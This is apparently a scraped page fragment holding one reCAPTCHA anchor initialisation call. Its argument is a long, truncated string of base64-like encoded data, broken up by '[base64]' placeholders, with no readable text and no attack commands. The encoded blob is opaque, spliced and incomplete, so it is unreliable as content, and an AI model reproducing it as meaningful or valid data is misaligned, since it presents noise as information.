      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DscKRw4gxdRdzwpJgHQbCuyvCtBnClCdUw6QdcsKFwr3DsjdIwr9kDFTDsSrCpMKbA0F2w74TRMKIwrkqVMKuw7QMF2/Cr1TDrCNHwqnDuMKdw7k8w5dWAxvDvMO4w6XDrQMWwrDCji/[base64]/ClCrDkC7ChMOZd1NBwqw5woZnRMKYaj7CuMOAw67CkQvCk1p0w4LDulnDhRzCnwVBwrzDocO4wqkkw40VacKzDHrCu8KmNMOxwp3Dmj0Awo/DkcK1ETk7cMOxNG4pUMONQ1HDh8Kdw5DDiHtABi4ew4rCsMOHw5RgwpXDqkrCoRZbw6zCrjhOwqgGdCs1YGLCncKvw5/CicKgw6I/Ji/CtytfwpdxAMKuR8KlwpzCqTAVfAvCr37Duk8tw7k9w4PDjDt2Vk9BO8Kuw75cw4BfwqwIw7TDsj7CvQXCosKuwr/DuC8xdsKdwrHDgQktZMOawpnDhcK/[base64]/wrEGw5HDn8KAHXTCn2TDq8KhbMKxQsOmw5IHQsOQNMKFM3XDrgJzFMOmwonCuxcQw67Dk8O0dsK3S8KmACFrw6FEw5VFw5cpCwU+Vn3ClwHClMOPIg49w63Dr8OIw7TDhyZiw7gBwr/DsD7DuhQ1wqrCvMOoCcO/asKDw6BIVsKfwp8xw7nCtsKOQiIfXcOWC8Khw6vDoXE7w7MVwonCrivDqElvEMKDwqIkwp0GAkHDnMOCbEbCvlBLfMKfMGHDoTjCm3fDhVtQFMOfI8Oww5LCpcKfw5vDvcOzTsKjw6/DihzDqGfDkyBKwrx6w6xkwpRxA8KJw4/DnsOWN8K1wqTCnyHDjcKoU8KbwpDCpcO7w4HCh8KYw4ZxwpA2woJASjbChAPDm3YSVsKKUsObTMKiw6XDuCFhw7FOcxTCiAISw4kHFznDh8Kaw5/[base64]/KEzDrcKHUsOxwrgTUjQRw4PCjcOKGT3CrcOZw6TDu3rDjcKWJkM7wp1Iw78cTMOWwoJjTHnCrSVnw5EjSsOiX07DpmDDtxHCvAVhBsKsKMKUVMOrIcO6RsOcw41SIHRtCB3CpcOwVhXDvsKQw5/DoDjCq8Ofw4tZbyjDqkHCm19HwowmccKAaMOcwoROd2E0SsOCwpl/fMKwahbDsCTDqgJ8DzBgScK7wqZlVMK7wr9vwpdaw6fCtQgzw51JUCHCl8OKd8ORHwjDvBFFNlLDnkXCvcOKbMO5MGUKalPDkcK6wpbDow/CgTsWwqzCu3zCicK5w4TCqMOoHsOCwpzDisKrTBAyPMKyw5zDimJzw7TDuXLDo8KjdwPDgHt2fV0cw67Cs23CrsK3w4DDlX8uwpAkw5YpwoQ9aVnDozjDnsKOw6/DlMK1TsKIaUpFWBLDqsKQERfDhkkvwrTCrmxqw7AuBXhDXDdwwo/Cv8KtCwp7wpzClCQZw5srwrDDk8KAczzCjMKpw4LCtjPDiiVkwpTClMKZFcKSw4jCvsOUw5ZHwp96K8ObKcKAIsOXwqvCpcKpw6PDrU/[base64]/[base64]/AxbDmMKOwpMeRF9Ew6/Cj8OGwrHCk0PCnsKhWDZkw6vDhD4QR8K5wr/DmsKYfcOkHsKewrbDpQoCFnfDq0XDtMO5woDCj0DCmcOBPQvCncK8w5ccdVzCv0rCuC/[base64]/wrbDl1PDqsKNCETCjg8IXcOwHWTDm1AOAE9pVcKuw7XCgsOLw5pYAgjCh8K0Z2JNw68wAEPDjVLCusKWXMKVasOpTsKSw7zCkhbDkXXCpcKAw4lsw7pQBsK1woLCgiHDnhXDinvDqhTDuXTCnlzChDAvQHvDqCgYSRdcMsKKSTTDmMOOwrLDocKSwpVNw5s2w6vCs0/CnHt6a8KUME8ycTLCg8O9BULDpcOpwrfDrh54PlfCtsKPwqBCXcKuwrItwrckCMOGSTB4NsOTwqo2clRsw640V8O8w7YPwpFdVsOQaj/Dv8O8w48Hw6DCu8OMMcKSwqQSSMKKenTDlWPCk0rCvgVow5wpASxqYDfDoC4QLMOrwqZJw6nCu8O/[base64]/wpQOw4w4wq7DvTs+ei7DisOfQMK3wqHDuMKSM8K2YMKREELDs8Kfwq7CkQtcwq/DrMO3F8KYw48+KsOfw73ClyBSEl8zwpIsaGvDmk1Sw5HCjsKjwpgowobDl8Osw4nCtcKST33CiWvCqwrDh8Kqw5oTQ8KyY8KNwp9JPTrChEjClHQww6NQQnzDhsK/[base64]/[base64]/wphWw7jCixHCpW5Nw6vCvVTCgAfCncOvesKcw5PDuX8xe1/DhC1CIcOnZMKXXX9zWjvDv0MbMWnCjTw5w4tJwpHCj8OWN8OzwoLCq8O9wozCoFZSN8OsaEPCsx0XwoXDmMKLYHFYfcK9wrNgw6YgV3LDosKVDMO+en7CrR/DpsKDw7wUBHcoDWNSw58Dwr92wpLCmsKDw4DClxXClCRTVsKZw6cnJh7CgcOpwpEQcCdAwqMgTcO+LVPCjlkpw7XDm1DCpmUGJ2kJJ2HDrA0Nw47DhsOtEEx1AsKxw7l+G8OiwrfDshU3SVwiD8KQMcO3wpvCnsOPwo41wq7DoDHDp8KXwo4Sw5Npw6oyQm3CqG0sw5/CkGXDrsKgbsKRwr0XwpXCo8KdRMOecsKLw5x7JUfDoQRJKsOpScKCKMO6w6okKzDChsKmasOuw5/Dh8Ohw4oeYSgow4zCiMKuf8Ofwoc/OmjDvgHDnsODAsOIXmonw6TDpsKgwrAVbcOkwrF8HcOAw4tvBsKow4RhSMObRzgywr9mwpXCh8Kkwq7CscKYcMOTwqfCrVBrw7vCplLCm8KEYsO1DcOywpA9IsK8CsKWw5UMSsOiw5zDscKnSEwgwqtcD8OHwqR/w79CwozDkAXDh1jCncK0wq/CrMKFwrbCgCDDkMK9w6/Cs8OPT8OWQnQsCU51FhzDjFYFw4fCu3DChMO/YAMjTMKJTCTDlhfDk0nCs8ObOsKlbx/DsMKfZSbDkMOBIsKMbX3CuQXDlxrDlk5WasOgw7Zyw67CksOqwpjCrGPDtmlKS1hbD25GYsKyHxshw4jDtcKbPiImBMO6ChhCwrfDjsORwr5nw6zDjGTDkADDhMKPWEHDt0k7NFBKd3AdwoIow47CoiHCr8KwwoDDu3MPwo/Du1o/[base64]/Cumh3J8ObaARLw7DDvMKuw5Z4wpJSEcOPejPDpSbCm8Kqw7cwX3bDusO7wpk/QsOcwoPDqMKfYsOtwqvCnQQVwrLDjmFTO8OpwovCs8ONJ8KJCsOuw5UmXcKpw4YZUsK4wqfCjxHDgMKBN3rClsKrUsOQCcOZw4zDksO3bC7Dj8OTwpzDrcO+VsK6wo3DjcODw5Bqw40XUB4Kw60bQAALASnDkC/DqsOOMcKlIMOww5sdJcOnNMKawpkQwonCtsOlw6/DoyzCtMOuUsKqPyhiPUfCocKUH8ORwrzDtsKPwpNqw5rDug8mLFDCnzQyYUAmFHwzw5YBN8OVwpYxDizDijHDk8ONwo91wph2JMKjA1TDsSsTdcK8XCJCw4jCh8KSb8Kyf11Yw7lQDH/Cr8OvWRjDhxhnwp7CgMK9w4YKw5PCk8KZf8O1TF7DuGXDjMOKw67CgHccwprCisO5wojDii0ewoB8w4IAWMKQMcKWwobDlnRTw64bwo/DhxF3wpjDjcKCdRTDgcOvfMOxGRlJOA7CoHZvwrDCosK/[base64]/DtMO+KMKEGxfCvMOhwpPDiB7Cu8K4aAU8w4h0XwDDhVoZwoQgK8KEwqt9CsO6fiTCl2NAwpEBw7fCgUBPwppKJsOqCXXChj/DrmsLYhFwwrVxw4PCpEdLw5lFw4NBBjPCjMOjNMO1wr3CqAoUXQlLATnCuMKNw5TDhcK/wrdxSMOnMnRZwpnCkT9cw7nCssKVKR3Cp8Opwq4FfX/[base64]/[base64]/QcKjbFLDrMO+wrVKQsOYw5vCoCPCphwkwrUBwoFCX8KhWsKxPQzDu15TecK/wrLDoMKew6/DnsKfw5nDhzDDsmbCn8Kgw6vCn8Kcw5PCogvDgMKXN8KOdWDCjMOWw7DDq8OLwq7DnMKEwp0QMMKLw6h1EBA4woJywrs9VsKMwrPDm3nDlMKTw7TCmcO7PX9yw5Auwr/CnMOwwpA7TsOjQFrDgMKkwqXCpsKdw5HCqyvDmVvCvMOCw7bDgsO3wqk8wq54EsOZwpUlwq8JHMKHwoMQXsKPw6RGbMODwoZuw79yw5zCkh3Dsh/[base64]/DicO8w4XDqwPDuR7DjRMiwoPDoREEfMO4G1jChgDDucKhw5gbD2gPw4MueMO/VMKeXn0UNQHCllTChMKDH8K4LcOVBE7CicK3QMOWbU7CjCbCncKUCcOBwrvDrWY7SxgBwqHDkMKkw4PDlcOJw4LChsKVYCZEwr7DpXrDlsKywp8HcFbCq8OhdSVDwpbDssKqw4cmw5zDsDM2wo49wqdsS3DDihlfw7zDscOZMsKOw4VqAQtmHBrDssKeHnfDssO/[base64]/DjsKiwqB8JcKcUMK8wqTDqiXCkkvCj3RhTToiGi7DhMKTG8KqGmVUFGPDiS1kHSMew6sIfErCtSkROgDCqy51w4IqwoRlIsOlYcOPwpTDqMO3RMOjw6Y9FQsOWMKLwp/[base64]/[base64]/DosKXwppUw7tnwrLDrsKWwonCqsODK8ONw6DDnsOLwoAeazfClsOyw7LCu8O8Gk3Dn8OmwrHChsKmGAjDhDwswrZSPsKHwojDoiJJw4stVsOuV1EkeltNwqbDv0gKI8OIWMKdCUoAbDlDb8O9wrPChMK/TMOVPAYyXHfCsjNLQS/CgcOAw5LDuHzDnkfDmMOswqbCgxrDjT/CmsOtFsOpJsKIwqLDtMOiN8KdOcOFw5/ChXDCiWHCmQQTw4bCscKzNBpew7HDqx4vwrwaw4Vrw7ppIV9swpkkw6R3SzdGaGnDjEHDrcO3XGVAwp4DfinCvVU5WMO4FsOrw7TCrSfCv8K3wp/CoMO9ZsOFRzvCnRpEw7PDh2rDhcOxw6kswqHCq8KQBwLDvDQ1wpPDryQ4fRLDqMOGw5kmw5zDljQaIsK/w4ZFwqjCksKAw7/DqH0Pw4nCscKcwqF7wqBECcOlw6zCscKuF8O7L8KYwpbCi8KDw7V/w7rCncKUw5BzcMKbZsO5DsOiw7rCnmDCnMOQJADDsnrCnGk8wqrCuMKRC8OKwqs8wok1JlMzwpEeEMKHw48LPWInwoYewoDDjEXDjcKeF2FBw4rCiyl0BcK1wqHDusO2wpHCllrDisK0bDd9wrfDv3JfJMO6w4BuwpLCpsO+w41gw5Jjwr/[base64]/w5LCk8O0TcOSw7XCiRQjw4V2VX0sBl/Dj8OtaMKZw6BDwrfCiwfDglzDqmBXW8KOeV8aRGZsW8KxI8OTw4DCgBrDmcOUw6Rpw5XDhXHCjMKIQsOfL8KTG1x+LVVBwqNqd0LCrsOsSnAJw6LDlVB5VcOtfUfDqxLDimtwIsOXNXHDvsOuwr/DgUcNw5bCnDluJsKSd00zA2/CsMO1w6V6bQ/Cj8O+wrrCkcO+w4tVwoXDuMKCw5HDt2LDoMK5w6/DnBPCiMK1w4fDhcOyJB/DocKeH8OrwqQSfMOtGsONLsOTN3ghw642EcO0TV7DgWLCnE3Cl8OpOSPCinDCg8O8wqHDvx3CncOHwr8wJ1Amw7Vxw68hw5PCucKfesOkG8KfcE7ClcK0RsKFRR96w5bDtcKlwr/CvcOEw53DlcO2wppQwp3DtsOASsOXacO4w7BKw7AHwpIuJlPDlMOyMsOgw7gew45swr8ZdjBkw5MZw55QK8KOD2F5w6vDl8Oxw5zDl8KDQTrCuhPDlinDv03CncKSZcOtFSnCiMOPP8Kjwq1lHhbCnkfDuh3Dthc/wobDrxUxwrXDtMKwwr90w7lrDE3Cs8KSwosPQUEKUsK1wq7DlcKOP8KVF8Kzwp8dJcOfw5LDsMKQJzJMw6XCogt2dQNew6bCssOKEMOOLRfCkU5HwoJIZFLCq8O6w5kTej1jJ8OpwpMYa8KFM8OZwrpow5sFSDfCnGRLwoLCrsKSAGEiw6AAwq4pUsKGw73Cmn/DisOBYcOiwpfCqAZyPRjDlMOYwpTCjEfDrkQ3w79wPVbCoMOPw4o8RMO7CcK4AnxWw47DmHkyw4ZQdnPDksOqOERyw6hZw7rCscO2w4gzwozDscOhVMK7wpsDRSgvDCt2M8OGG8ODw5wFwoYFw7VtacO/fXRuIRMjw7bDth7DicOmUy8FaWkNwoPCp0JFfB5+K0TDtQzCjjEGIUEAwobDo1bCvxAYfEQoZUQKNMKSw5cXUS3CsMOqwoEGwoYEdMOgHcKxMjdTRsOIw5JYw5dyw7jCuMOfbsO1EljDicOIdsKPwoXClBJvw7TDiRLCuRvCt8OCw4/DicOrw5wgw6MFVjwZwpN4JDhmwr3DuMOXMsKIw47CucK7w6kzF8KoOA1Yw5IRIsKWw6Qlw4Nfc8Khw7FAw5gfwo/CusOsHTDDsRTCgsOIw57Cr3FqJsOxw7/DrgpNCnjDtUA/w5cMIcOfw6dGXELDj8KOYw5ww6l+cMOPw7jDkcKNDcKecsKyw6HDnMKRSy9pw6kFRMKqMcKDwrPDtyrCp8OEw4vCthNNSMODIgPCjQAIw7VxeW1zw6TCjnx4w5zDpcOUw7U3b8KcwqDDsMK5GsOSwqzDmcOFw6vDnTTCsFl3RlXCssO6CllBwp/[base64]/CnV3Dv8OLwr3CssOww7ILEyPCgXPDuiI/Hk7DhGY7w58ew4HCg1rCuUPCtMKqwpbDugoSwrjCh8KGwpsDTMOSwoluOhPCg298HMKLw5Y9wqLCqsOjwoPCucONYjTCmMKOwqvDsUjDrcKlI8OYw4DCusKGw4DCsE8XZsK4SGNcw5hywohAwoJnw7xvw5/[base64]/Cs3DDo8OkdEfDsDVAOwfDoCbCn8KGwo3DkcO/BlDCvB4WwoDDvS05wrzCnsKow7VEwrnDvSxzfBrDscKnwrd1FsOjw7bDgE/DocOxXA/Ds0BuwqHCqsKKwqU6wr07McKeK0RQS8KUwo0kTMO8YMOdwozCoMOvw7zDnBBXOcKUX8K5XgLDvnVOwoMPwosFW8O6wr/CggrCiFR1V8KOesKtwrkOOmkACSQrTMK4w5zCpQ/[base64]/[base64]/DusKcwrbDh8KrazoMwoZcIMOjwpXCqMKMfsKIWcOVw6Qhw4MSw57Dh3zCusKQOW4eUFvCvX3CtEQici85XyPDhxfDjFHDtcO1Rw4ZUsKhwrTDqX/DlBHDhMK6w6/CucOIwrxjw456I1XDvRrChxXDowTDtwjCgcKbFsK+TcKxw4TDtDo+XC7DusOSw6VfwrhAd2XCokMwAAtFw5JhHj0bw5Q9w6nDt8OWwpFHT8KKwqZjPEJIJGXDssKZPsO5W8O/WiJpwrN6FMKiX3thwo4Kw4Q9w4XDpcO8wr8vcUXDisOSw5LChjlCTFh6asOWJEXCusOfwrFBU8OVYFEmTMKlCMOBwpgMI2MqXsKKTS/[base64]/CsR/[base64]/WW7CvMKhW8Oaw5kvb8KxRcKLJXvCrMOCEcONwqDCnsKdNhx5wqMTw7TDqXluw6/DuxBCwrnCucKWO3tWEzUpX8OVLTjCrxJpAQt8O2fDlQnCqcK0FFF2wp1aJsOTfsKJW8OJw5FNwqfDp3djEjzCvT1dWxZIw5xxMDDCmsOIc3rCqmUUwo8pPHMUwpLDusOkw7jCvsO4w5RAw7bCmClTwrvDrsKlw7TCqsKPGj9FG8KzTA/CvsOOaMOXaHTCvQQpwrzCmsOQw7rClMKQw5YTVMO4DgfDo8OLw4Ejw5HDnTDDmsKcW8O5OsOTAsKxXl5gw5V1HMObB2zDlcKEVGHCvibDpwkxY8O8w5kOwoF5woBQw5tAwqRsw7p4F052wohowrMSVV7Cq8KhJ8KQKsKOP8KFE8Ovaz7CpSwGw4ITeS/CucK+G2EGHMKfQjHCqsO0dMONwqrCv8K2Rw7DqMKYAxTCm8KYw4HCmMOQwoQfR8K8woQQEgvCnSrChUvChsOnX8O2A8OAf2x/wojDiSVfwqbChAx3dsOow4IoBFImwqTDssOmR8KaIQ4WX1/DksKOw7pKw6zDoFDCr3bCmC3DuUNqwoDDlMOmwqs3IsOsw4LCiMKVw6A+d8KswpDCrcKYEsOUecOBw7FFFg8bwpDDl2jDjsO1e8Oxw50NwrBzRcOkSMOswoMRw6AWYyHDpkRww6nDlC8Pw71CFj/CncKPw6HDqkfCtBB6YMO6XyzDucOLw5/[base64]/w6EGDcOFRsO0w6w0w7zCvcOewplYRMO0Y8OpLVnCjsKJw6w4w559BGZeRsKVw6Qmw5AFwrQPa8KBwosuwpVrFsOyPcOLwrsGwpjCin/CisKzw7HDt8OiDj4mbcO/RzjCs8KSwo5uwr3CrMOHC8K1wqbCmsOVwqYpaMKkw6QHbx/DuTYufMKQw5PDr8OlwogVc1HCvwfDi8OvAknChzYpd8KPGk/DucO2acOGEcOVwqBtBcOTw7rDvMOYwpjDojUcEwnDqVshw7Nvw7o3a8KSwobCg8K7w4w/w4zChQcCw7nCgsK4wpTDgm8JwqhywpdIA8Kmw4fCuRDCmnzCnMOdccK/w5jDscKHJ8OkwrPCrcORwrMZw4dtek/Dq8KDNitwwoTDicOqwoTDqcKswoF6wq7DhcO4wpEJw7zClMOCwrjCp8KzdxcdFzjDhMK8LsK3ey3DriQ1NQXCogRxw5XCiy/ClsOOwo8lwrsAY0d6X8O7w5AqXGZUwq7CvR0Dw4zDj8O5UDp/woZiw4vCvMO4LsOiw6XDuEorw6DDlMObIn3DkcK2w4XCnxoDIVpaw6N2AsK8ey/CngDDlsK9IMKoKMOOwoPDhS3CncO4cMKIwrHDk8K2fsOHw5FDw5/[base64]/DjMOofmFNT8ONw7vCiMOcTVUzXsOswpd6wrLDqGrCqMOPwoF5bcKnTsO/[base64]/CpcOUw5XCisK1w7vDrcOUw5U4wrlXfcO/wrlMLBLDpMOJHsKjw7g4wr/ChVnCqMKNw6/[base64]/[base64]/N0zCo8O/wrXDpMOmw7DCo8Ovw78Sw5nCocKWfsO2T8O8HxfCiH/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Cjn7CtS5QJGsfRxN1wr/DksO1wpxnWMKYRsKXw6TDsVnCpcKVwoc6AsKZUGdkw4sFw6IFOMKpeXA4w5d2ScKWa8KgD1rCgl4jXsOrLU7Djht8ecOeSsOjwr1mNMOcD8KhNcOUw5M7dywNdhXCp1fCthnCmlFNE3PDicKswpfDvcO4GD/DoTDCn8O8w7nDt27Ds8KMw5BbaybDhUxMFgbCscK3dH5Cw6/CqsK/[base64]/XDkddxjDq8O1w5JHTy5/w7YjwqnDjMKPU8O6wqEXw4PDiFXDp8OtwoTDu8OdUcODGsOfw5LDisKFasKfbMKMwrrDvWPDvmvCvBFwOTHCvsOUwpLDsDXClsO1wrxcw6fCtWwCwp7DmE08WMKRJX7DkEzDl37DpDzCrsO5w5UOf8O2YcOcA8O2DcOJw5/DkcK3w44dwotIw64+DXjDpGvChcKBf8OewpoTw7bDng3DlcOOJjI8ZcKaaMOvKVfDs8OxGypcLMO/w4ENFGXDggpPwosEL8K4OF8Bw7rDvAjDo8O6wptZMcOWwpTCsSouw6UWDcOkR0fDg3nDhlJWWwrCpMKDw6TCjR1fY081LMKCw6sAwp15w5DCs0E0IQPCrB/Dk8KQRiTCsMOswqAsw6cOwoo7wrZCRcKCR2FBVsOEwpfDrmIUw7LCs8ONw7tuLsKyCMO4wpkXwqvCj1bCmcKSw6fDnMOGwplVw7fDkcKTV114w5fCicK/w7wSVcKPUAFGwpk/ZGrClcOuw4lTQMOXSSZVw5zCsHN/eHZ5BsOzwofDoUJlwrkveMK7O8O1wozCnB3CjDPCuMOXV8OlbmnCucKuwrXCjGIkwrd+wrc0KcKuwqgeVRrCtxU7ejgRa8KvwoTDtiFEd0pNwofCq8KSW8OPwoDDvF/[base64]/DtW9rw4xdwozCi8KMwpPCmnZoYMK5w7HCv8KEDMOgLsOsw5cWwqPCqcOJacOSe8OkZMKHaRLCnj9xw5LDkcKEw6nDgBzCo8Oww7JuE3nDpXJyw6paZVfDmTXDp8O4eHJZfcKyHcKlwrnDtUZAw5LCnQ/DvR/Cm8O7wowrfEXChsOpdBhuw7cJwogNwq7CncOeD1lTwprChMKaw4gwd3/DksOTw5jCt3xNw7LCksKpKwsySMOfKMKyw4HDthPClcOwwqHChMKAK8OYGsKTNsOmw7/CqlXDgGR/[base64]/dxbDu8KzWVzDhcKNwppjacKqw67Do8O/EnkWPjrDiUgsRMKRdyzCgcOXwrrDlMO4FcK1wptIbsKQcMKBfEUvLDDDmhlHw5sMwpLCl8OTEMKbT8O2WHBaYQXCpwIawq7CgUvDvSBrf2gZw7JbYcKTw49lXSbCl8OwIcKhUcOtDsKIWF9tfg/DmWDDpMOgUMKcecOSw4XCpRHCjsK3SHczFm3CksKGJwgJZnEeIcKKw6rDkwvCtBPDrDgJwqMhwpDDkQXCpRdNRsO0w6rDtkPDlcKyCBnCmAh/[base64]/DlVENXyfDsm/DrcOKY8KgwoMywqjDvsO6w5bDs8KLFVtIHXTDhXZ/wp3CoQE9IsO3OcKDw63CncORwrnDm8KTwpc3YcKrwp7Ci8KUDMKVw6JbcMKTw4nDs8Otd8KUHlLCrhPDl8ONw75BYkgfesKRw4fDpcKYwq5jw4NXw6N3wrl6woEew7dqHcKeLwc8wqbChsO8w5fCucOEW0Iqwo/CisKMw4hPan3Ch8OmwrI8eMKXLgEWDsKzOGJKw4Zid8OWBC1OX8Kbwp98EcK3QA/Ck3EYwqdbwrvDi8Ojw7jCvGjDt8K7PsKlw7nCv8OmY2/DkMK+wp/CsTnChmQRw7LDpAdFw7tyfT3Co8KRwoDChmfDkGXDmMK+wpxew606w7kfwrsiwpDDmy4aPcOTVMODw4nCkAd/w51RwpMvLsOEwr7CqmPDhMKEXsO7IMKUwofCgwrDtSJuw4/CqsO+w6ZcwqFWw6fDscOjVA7Cn011NRfChDXCvlPChitLfUHCnMK4OgtFworCgXDDmMO6LcKKOG9dbMOHQMK0w5XCh3HClsK7N8Oww7nDu8ORw5NCAWXCiMKrw6N/w5/DnsKdP8KHd8KYwrHDisOrwo8Ub8OyR8K1QsOFw6Y+w4F9YmR9QRvCo8K7D1/DjMOZw75Bw63DocOcSWDDpnQ3wp/Cix8aHFcHMMKPe8KdX090w7zDtFBJw7XCpgxhI8KPTxfDkcO4wq4DwphZwrU0w7TChMKlwp/DvkLCuG5hw61UZMOea0TCosO4GcOAJiTDoB09w53ClT/Ch8O2w4LCgmteBCrDo8Ktw6ZHa8KVwq9vwobDtSDDvjMNwpVAw5h/wqXDqhVtwrUJNMKUZCxFUnjDt8OrfDDCicO+wqNewpBzw6nCiMKgw7YoU8OKw6EdYijDnMK8w6MKwoI4ecOFwpBHHsKmwp7Ch3jDum3CscOYwoZeeH8bw6d2VMK5aWYhwrIRFMKrwovComNFFsK/QsOwWsKFFsKwEhLDiR7DrcKOe8KvIllpw4JfGjrDr8KAw6s2FsK6L8Kkw57DkBPCpzfDmgRfLsKwYcKNwo/[base64]/cMOdwpA8wpHDv8KMw7AYwqEgJSRjw68GEFHCkMKPwpYjw4LDhAUCwp9AaCV8A03CpFk+wonDmcKjdsKeNcOmXBzDusK1w7PDjcK7w7RBw5p0Pz/[base64]/G0lMV8KfccOkWMOtw4U4w6vDtMOqGMKPNsKvw59TAzxiw7l7wr8uWmQQMH7DtcK5V3HCicKhwovCu07Dm8O/[base64]/DiMO9wpp2dksgw78WQFjDucOhRj0XWldFYHB/VRJ9wqNSwqLDvAwVw6wpw5o8wo84w7o3w60dwqI4w7fDrRDClzdUw7rCgG1yFAI0eXh5wrVfNQ0vWG3CqsKJw6DDiTvDo2zDlRPCing0KXhxfsOBwprDoCVJVcOTw7xrwo3Do8OTw5YewrBEO8OrRsKyPTrCrsKFw6ptKsKIw61vwp/CggjDg8O6PEnCmloweifCrsO7UsKuw4kJw6jDgMOzw5XChcKIHcOCwpJ0w5/CujvChcOkwpfDsMK0woN2wr5/QWhDwp03NcO0OMOkwqA/w7LCpsOIw64ZATbCjcO6w6TCpCbDm8KeHMOJw5vDr8O1wo7DuMKFw77DnBoWOmESJMOwYwrDlTXCtnFWR0QnbsKBw7nCi8OiIMOtw7YIJcKjNMKbwqMVw5kHQsK1w6cBw53Dv0Y1Ak00wpjDrkLDtcKgZn3CgsKrw6I/wrHCoRLDmAUxw5crD8KVwqYEwow5KjLCrcKVw7dtwpbDlzrCilhZNHrDqsOLBwUywocKwrNWZz/Dpj3DlcKLwqQMwqfDgl4bw48ywp5hBnzCjMKUwplbwp9Swo4Jw6Ffw689wq0eMCkDwq3CnxzDn8OSwpDDgXMAFsO1w7bDicKPbFJNSG/CqsKBaXTDmsO1V8Kow7HDuR5hJsK8wrg7IsOHw79DVcKvM8OGRWEjwoPDt8OUwpPClHsLwqx+wq/CsybCqcOfO1VywpJsw6tXRR/DnsOoaGDClDRMwrxhw6o/ZcOsTgsPwpDDssKqPMKBwpZzwotZLC8LYWnDtVsSWcOgbT/ChcORPcKMCmYrLMKfPsOIw7/DrgvDt8OSwqclw6xNCFR/[base64]/Dk0jCmsOcwrvCksOmPA8Kw4nDrMOGw7pyw53DlsK9w5fDr8Kxf0rDgnHDt0jDh3vDsMOwGUvCj2wZVMKHw5wTBcKeXcOMw5Qaw6/DplzDjzoiw6TCm8OpwpUvW8OyGwkaOcOmGVjCohLCkMOGZAMTZMKfaGMbwr1hSUPDvU8xHn7CscOMwocYZULCpHLCqW/DuQAVw4J5w77DtsKnwqnCtcKXw73Dk1XCr8O7AwrCjcKtJMKlwqMmCsKWQsOuw5Agw4oeKgXDqDfDl18LRsKhI17CvzzDpkcEWi5Ww4YZw4RowqYTw6HDgDDDi8K1w44Pe8KqO3TDlRcNwq/Ck8O4Gmd9V8OQIcKeTD/DvMKkFgxTwoohOMKEMsKIIldyEsOkw6fDkUVTwqgpwr7CtkrDog3ChyFSblDCjsOkwoTChMKlQFTChsOTZzYVPlQpw7vCh8KvIcKJDirCvMOABhADdAIDwqM1ccKWwpPCl8OBw5w6WMO+PHUrwpTCgQZ8dcKswo/Cm1c/EwFNw6/[base64]/CvwLDtsOYw5rDt1x1wpPCisK+w6xdBsKQbMK8wpDCvm7Ds1LDtA5VOcK7RX3DnzxJQsKsw70Uw5piR8KFPW9lw4fDhDNJW184w4XDrMKKeC7CiMOIwqTDuMODw4w4AlZ/[base64]/DsKlw7R7Hgcnw4DCrjnCshZDw5TDi0/Dj3LCuWhYw70zwp/DvXtdM2PDnjHCmMK5w6tDw6ZrBsOpw7fDmGDDn8OVwqpxw6zDoMOpw4TCjybDl8KLw7EFS8OuTyLCrcOQw6QjbHhTw6s8ScO/[base64]/Dl03DpsKmw7bClidZScKzJMKOISLDlsOUaA7ChcOnQkLCg8K5RGnDhMKoEx3CiifDtQfDozvDu2jDiC9yw6fDr8O9c8OiwqclwpY+wqjCmMK2SmNfEnBCw4bDr8Odw7QOwoDDpFHCtBtxIEvChcKTVTvDuMKIHm/DtcKYHFrDpTDCsMOqBiHCiy3Dr8KhwopWYcKLAFVsw6htwqTCg8Ksw5VnBAEuw4bDocKFA8KVwpXDiMKrw6JewrxRGUFEPiPDocK/aUDDp8OdwpTCpG/Cux/[base64]/[base64]/Ct8OFRXzDognDsBbDnjrCnsKKwokoD8OcwqTCkDnCu8OhECjDsX9HDyRPEsKGNMK8XxjDhCdFw5UJBTPDrsKqw5fCkMOCBAAKwobDuk5MViLCpcK7wpPClMOFw4XDnsKYw7/DncOjwqpedVzCqMKXLlg5M8O7wooqw5XDgsObw5LDj1DDlsKAwrTCu8OFwrU5YsKfBy3Di8OtXsKHQ8OEw5DDvBEPwqUKwoEMdMKkFR3DqcKxw7rCsFHDjsO/wrbCgMORYRB6w47CmcKZwpTDqGd9w4B7asKUw4o0IMOzwqYvwrZ/ey9AOXzCiCdFSl1Ow69OwpfDusKIwqXDgQVpwrd2wr41Hg43w4jDsMOxQcOdccOgbcKyWkUbwoZSw5LDkFfDvwzCn01jAsK3wqFtCcOtwqZaw6TDhGnDhDIHwpLDvcKTw5PCkMO2H8OBwqrDrsKlwrB/T8KnKzxaw7LDisKXwpfDjy46WxIJJ8KaO0vCnMKLTAHDksOqw6HDo8Ogw4HCrMOEa8Kuw7nDpMOEZMK1XcKVwrwACgnCgGJJWcO4w5PDhsO0e8KeQcOQw5U/DBzCnhfDhitECyVKWTpbLlsBwo8Yw6YLwr7CgcK6LsKfworDpF51QkUlXcK0SiPDpMK0w5zDusK/f3bCisOrN3fDhsKDDFLDkyZkwqjCgF8HwpzDjBpAIhfDq8OcSFcEdQFmwo7DpmJOEiAewp9JcsO/wpoKc8KDwosDw40EcsOLwoDDkSYYwpfDhkPCqMOXUkLDjsK5csOIYsKRwqTDtcKNDkgRw5LDjCQuAsONwp5Vax3Dozsfw51hY3pow5zCpzZpwqnDqcKdSsKvwqbDn3fDmVwww4bDnSJ1eD9cGn/DphdVMsO/bijDh8O4wrF2bHFgwqkbwoI5FRHChMKPTV1sLnU5wqXCn8OtOAbCh1XDg0E3ZMOJXMKzwrY8worDgMOcw7/Cu8Otw4UQNcKxwrkJGsKrw6nCtWzCp8OXwrHCsnVPwqnCqRHCthLCr8O5Ux7DlE1uw7PCqiQcw5zCo8KAwoXDkxHCoMKLw5ABwpbCmE3Cq8K2PF4aw5vDiy3DoMKpZsORVsOqLzLCvnN1UcK2f8K2NTrDo8Kaw4Q2B3/[base64]/[base64]/DmsOpHlxjH8Oww57CocKmwqMCMMKDw43DizTCpHjCul4+wqVySEUow6pqwqsjw7AbD8KsSTvDi8ODdAPDiSnCnBnDp8OqUgprw7HDhMOPTwrDusKCR8KYw6YXasOpw4Y3QGRYWBUawrnCt8OzTsO9w6nDkcOcZMOHw7dTHMOZCX/DuWHDsjXCicKewo7CjlQawpR3CMKcLsKUCcKbHcO0XjTDhMOfwrk5LiPDpitmw7/CrHF9w6trQXdDw458woZjw47CkMOfUcKEWW0Bw4ocS8K/w4TCicK8bT3Drz41w